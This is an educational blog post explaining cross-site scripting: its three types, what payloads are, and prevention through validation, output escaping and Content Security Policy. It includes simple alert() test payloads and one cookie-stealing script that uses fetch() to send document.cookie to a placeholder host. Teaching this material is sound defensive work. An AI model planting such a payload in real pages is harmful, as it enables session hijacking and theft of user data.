Published on May 24, 2025
XSS Payload: Understanding, Risks, and Examples

Cross-Site Scripting (XSS) is one of the most common types of cyber attacks on web applications. XSS allows attackers to inject malicious scripts into a web page that will be executed by another user’s browser. If not handled properly, XSS attacks can compromise user data and the security of the web application as a whole.
In this article, we will discuss how XSS works, its types, and how to understand the concept of payload in XSS and examples. The goal of this article is to provide an in-depth understanding for developers, application security, or anyone who wants to better understand how to protect web applications from XSS attacks.
What is Cross-Site Scripting (XSS)?
Cross-Site Scripting is a technique that allows attackers to insert script code (usually JavaScript) into a trusted web page. When another user visits the infected page, this script code will be executed in their browser without their knowledge. XSS often occurs when a web application does not properly validate or filter user input.
The impact of an XSS attack varies depending on the type of XSS and its purpose. Some XSS attacks can steal user cookies, redirect users to malicious sites, or manipulate the appearance of the page. In other words, XSS is a very serious threat to web applications, especially those that store sensitive data or have a large number of users.
Types of XSS
XSS can be divided into three main categories, namely Stored XSS, Reflected XSS, and DOM-based XSS. Each type has different characteristics and how it works:
- Stored XSS
In Stored XSS, malicious scripts are permanently stored on the server, such as in a database or application log. When a user accesses a page that includes this data, the script will be executed on the client side. An example is when an attacker inserts a script into a comment column stored in the database, so that other users who open the page will run the malicious script.
- Reflected XSS
Reflected XSS occurs when malicious scripts are sent as part of a URL or GET/POST parameter and are immediately processed and displayed by the server without being stored. This type is commonly used in phishing links or email messages that target users to click on specific links.
- DOM-based XSS
Unlike the two types above, DOM-based XSS occurs on the client side, namely in the browser. In DOM-based XSS, malicious scripts are executed directly by the browser without any interaction with the server. This type is usually caused by unsafe manipulation of DOM elements in JavaScript.
What is XSS Payload?
Payload in the context of XSS refers to malicious code that is embedded or sent by an attacker to execute an attack. The payload can be JavaScript, HTML, or even CSS code. The purpose of this payload is to exploit vulnerabilities in the application, allowing attacks that target user data or interactions.
XSS payloads can be simple or complex, depending on the goals and techniques used by the attacker. Here are some examples of simple XSS payloads:
"><script>alert('XSS')</script><img src=x onerror="alert('XSS')"><iframe src="javascript:alert('XSS');"></iframe>
The above payload is a simple example that only displays an alert pop-up to test whether the application is vulnerable to XSS or not. In a real scenario, an attacker can use a much more complex and difficult to detect payload.
How XSS Payloads Work
When a web application has an XSS vulnerability, an attacker can send a payload that exploits the vulnerability. Here’s how an XSS payload generally works:
- Payload Insertion
The attacker inserts the payload into the application, either through a form, a URL, or another part of the application that accepts user input.
- Execution in the User’s Browser
When a user opens the compromised page, the user’s browser executes the payload because the application failed to validate or filter the input.
- Effects on the User
The payload can steal user data, such as cookies or login information, change the appearance of the page, or redirect the user to a malicious page.
Example of a Complex XSS Payload
Here’s an example of a more complex and potentially more dangerous XSS payload:
<script>
fetch("https://example.com/steal-cookie?data=" + document.cookie);
</script>
In the example above, the payload will send the user’s cookie to a URL owned by the attacker. With this information, the attacker can steal the user’s session or access their personal data.
How to Prevent XSS
To prevent XSS attacks, there are several steps that web application developers can take:
- Input Validation
All user input must be validated before being stored or displayed. Using a whitelist can help limit the characters that can be accepted by the application.
- Escape Output
All output displayed to the user must be escaped so that it is not executed as code. In web applications, functions such as htmlspecialchars() in PHP can be used to display special characters as plain text.
- Content Security Policy (CSP)
CSP is a security header that can be used to prevent the execution of malicious scripts. CSP allows developers to specify which domains can run scripts in their applications.
- Input Sanitization
In addition to validation, input sanitization is another step to clean user data. Sanitization ensures that the input received does not contain potentially malicious code.
- Use Security Libraries
Many modern frameworks provide libraries to prevent XSS. For example, Laravel has the e() function to escape output and Django has the {% escape %} tag for HTML.
XSS Attack Case Study
As a real-life example, an XSS attack occurred on a major social media platform where an attacker found a way to insert JavaScript into private messages. Every time the recipient opened the message, the JavaScript code automatically ran and retrieved the user’s cookies. This attack shows how easy it is to execute XSS on web applications with a large user base.
In this case, the vulnerability occurred because the application did not sanitize the data sent via private messages. The platform provider eventually added stricter input filters and implemented a Content Security Policy to prevent similar attacks in the future.
Conclusion
XSS is a serious threat to web application security and can cause a variety of harms, from data theft to reputational damage. Understanding how XSS works, its types, and payload examples is an important step in protecting applications from this threat.
As a developer or security team, it is essential to stay updated with new security techniques, including XSS prevention. By implementing measures such as input validation, output escaping, and security policies such as CSP, we can significantly reduce the risk of XSS attacks and keep our web applications safe for users.
That’s all the articles from Admin, hopefully useful… Thank you for stopping by…





